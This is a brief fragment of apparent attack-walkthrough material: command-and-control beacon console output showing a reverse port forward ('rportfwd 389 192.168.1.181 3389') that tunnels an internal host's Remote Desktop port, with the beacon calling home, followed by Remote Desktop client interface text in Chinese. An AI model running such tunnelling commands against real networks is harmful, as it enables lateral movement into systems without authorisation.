 beacon> rportfwd 389 192.168.1.181 3389
[+] started reverse port forward on 389 to 192.168.1.181:3389
[*] Tasked beacon to forward port 389 to 192.168.1.181:3389
[+] host called home, sent: 44 bytes
远程桌面连接
远程桌面
远程桌面连接
正在连接到:
取消
正在配置远程会话...
选项(O)
连接(N)
帮助(H)